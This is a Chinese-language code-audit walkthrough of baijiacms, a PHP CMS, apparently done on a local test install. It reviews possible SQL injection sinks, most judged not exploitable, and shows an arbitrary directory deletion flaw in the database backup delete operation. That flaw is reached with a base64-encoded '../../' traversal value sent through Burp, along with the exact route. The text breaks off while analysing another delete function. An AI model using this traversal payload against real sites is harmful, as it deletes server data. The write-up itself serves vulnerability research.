

这里可以发现$W=$_CMS,同时看出我们的$_W['uniacid']=$_CMS['beid'],接下来搜索$_CMS['beid']=



找到它等同于一个函数,即getDomainBeid函数,所以接下来寻找getDomainBeid函数

function getDomainBeid()

{global $_GP;$system_store = mysqld_select('SELECT id,isclose FROM '.table('system_store')." where (`website`=:website1 or `website`=:website2) and `deleted`=0 ",array(":website1"=>WEB_WEBSITE,":website2"=>'www.'.WEB_WEBSITE));if(empty($system_store['id'])){if(!empty($_GP['beid'])){$system_store = mysqld_select('SELECT id,isclose FROM '.table('system_store')." where `id`=:id and `deleted`=0",array(":id"=>$_GP['beid']));if(empty($system_store['id'])){message("未找到相关店铺");}if(!empty($system_store['isclose'])){message("店铺已关闭无法访问"); }return $system_store['id']; }else{return ""; }}else{if(!empty($system_store['isclose'])){message("店铺已关闭无法访问"); }return $system_store['id'];}

}

这里可以看出system_store是由系统数据库中查出来的数据,这个对我们来说是不可控的,我们可控的是$_GP['beid'],此时看着一个SQL语句

$system_store = mysqld_select('SELECT id,isclose FROM '.table('system_store')." where `id`=:id and `deleted`=0",array(":id"=>$_GP['beid']));

如果我们的数据正常,他的结果应该是

id isclose

xx xxxxxxx

xx xxxxxxx

而当我们输入beid为xx and sleep(2)这种,它毫无疑问是不会有查询结果的,这也就意味着$system_store['id'],而这个函数的最终结果是return $system_store['id']; ,那么此时它就会返回空值,那么回到这个SQL语句

pdo_fetchall("select * from " . tablename('eshop_member') . " where isagent =1 and status=1 and uniacid = " . $_W['uniacid'] . " {$condition} ORDER BY agenttime desc limit " . ($pindex - 1) * $psize . ',' . $psize);

中,如果我们那里正常,想让返回的不为空值,那么这个$_W['uniacid']只能接收到正常的id,也就是数据库中存储着的id值,所以这里是无法进行SQL注入的。

类似这个的还有如下文件

文件名:system/eshop/core/mobile/commission/team.php

部分PHP代码

$list = pdo_fetchall("select * from " . tablename('eshop_member') . " where isagent =1 and status=1 and uniacid = " . $_W['uniacid'] . " {$condition} ORDER BY agenttime desc limit " . ($pindex - 1) * $psize . ',' . $psize);文件名: /addons/activity/class/web/activity.php

部分PHP代码:

$activity = pdo_fetch ("SELECT * FROM " . table ('activity') . " WHERE uniacid = '{$_W['uniacid']}' and id = " . $activityid );文件名:/addons/activity/class/mobile/join.php

部分PHP代码:

$row = pdo_fetch ("SELECT id FROM " . table ('activity') . " WHERE uniacid = '{$_W['uniacid']}' and id = " . $activityid );文件名:/addons/activity/class/web/records.php

部分PHP代码:

$row = pdo_fetch("SELECT id,pic FROM " . table('activity_records') . " WHERE id = $id and uniacid = '{$_W['uniacid']}'");文件名:/system/eshop/core/web/shop/dispatch.php

部分PHP代码:

$dispatch = pdo_fetch("SELECT id,dispatchname FROM " . tablename('eshop_dispatch') . " WHERE id = '$id' AND uniacid=" . $_W['uniacid'] . "");文件名: /system/eshop/core/web/virtual/category.php

部分PHP代码:

$list = pdo_fetchall("SELECT * FROM " . tablename('eshop_virtual_category') . " WHERE uniacid = '{$_W['uniacid']}' ORDER BY id DESC");

疑点二(失败)



文件路径/system/common/model/virtual.php

这里发现参数id,跟进id变量,发现来源于

public function updateGoodsStock($id = 0){global $_W, $_GPC;$goods = pdo_fetch('select virtual from ' . tablename('eshop_goods') . ' where id=:id and type=3 and uniacid=:uniacid limit 1', array(':id' => $id,':uniacid' => $_W['uniacid']));

发现这里的id是直接赋值为0的,我们是不可控的,所以不存在注入。

任意目录及文件删除

关于漏洞寻找,大多是从一些敏感函数入手,如果觉得Seay扫描的不够全面,我们可自行查找,对于文件删除,我们这里首先想到的就是unlink函数,所以我们这里打开Vscode,ctrl+shift+f全局搜索unlink函数

这里注意到有多个文件,js及css前端文件自不必看,我们这里要关注的是php文件,接下来从第一个开始看。

疑点一

文件路由baijiacms-master\includes\baijiacms\common.inc.php,涉及代码如下

function rmdirs($path='',$isdir=false)

{if(is_dir($path))//判定变量是否为目录{$file_list= scandir($path); //查看路径下的文件foreach ($file_list as $file)//依次遍历{if( $file!='.' && $file!='..')//如果不是.和..{if($file!='qrcode'){rmdirs($path.'/'.$file,true);//删除目录下的文件}}}if($path!=WEB_ROOT.'/cache/')//如果变量名不是根目录拼接cache{@rmdir($path); //删除目录} }else{@unlink($path); }}

可以看到当它判定变量为目录时,会对目录下的文件进行递归,而后删除一切文件,如果它不是目录,那么他此时就会直接删除这个文件。接下来有函数了,那我们就要看哪个文件利用了这个函数,然后来进行利用。



所以接下来全局搜索函数rmdirs

在文件baijiacms-master\system\manager\class\web\database.php中发现如下代码

if($operation=='delete'){$d = base64_decode($_GP['id']);$path = WEB_ROOT . '/config/data_backup/';if(is_dir($path . $d)) {rmdirs($path . $d);message('备份删除成功!', create_url('site', array('act' => 'manager','do' => 'database','op'=>'restore')),'success');}

}

可以发现这里对变量进行了base64_decode处理,这下我们想删除的目录的话,我们首先需要对他进行一个base64编码,同时我们可以看到这里指定了路径

$path = WEB_ROOT . '/config/data_backup/';

但这个我们其实是可以绕过的,后续只校验了是不是目录,而未限定目录,所以我们通过burpsuite抓包修改目录就可以实现任意目录删除。

接下来进行利用尝试





首先我们在根目录下新建一个目录(名字随便,我这里为qwq)



接下来访问这个数据库备份界面,具体路由如下

http://127.0.0.1:8080/baijiacms-master/index.php?mod=site&act=manager&do=database&op=restore&beid=1



开启bp抓包,点击删除功能点。发送到重放包界面,修改id为Li4vLi4vcXdx(…/…/qwq的Base64编码形式)





此时再回根目录查看

疑点二



除了rmdir和unlink,我们常常还可以关注delete函数,因为他直译过来也是删除的意思,所以接下来就全局进行搜索delete()

而后在includes\baijiacms\common.inc.php中发现相关代码,具体代码如下

function file_delete($file_relative_path) {if(empty($file_relative_path)) {return true;}$settings=globaSystemSetting();if(!empty($settings['system_isnetattach'])){if($settings['system_isnetattach']==1){require_once(WEB_ROOT.'/includes/lib/lib_ftp.php');$ftp=new baijiacms_ftp();if (true === $ftp->connect()) {if ($ftp->ftp_delete($settings['system_ftp_ftproot']. $file_relative_path)) {return true;} else {return false;}} else {return false;}} if($settings['system_isnetattach']==1){require_once(WEB_ROOT.'/includes/lib/lib_oss.php');$oss=new baijiacms_oss();$oss->deletefile($file_relative_path);return true;}

}else

{if (is_file(SYSTEM_WEBROOT . '/attachment/' . $file_relative_path)) {unlink(SYSTEM_WEBROOT . '/attachment/' . $file_relative_path);return true;}}return true;

}

这里重点关注这一个

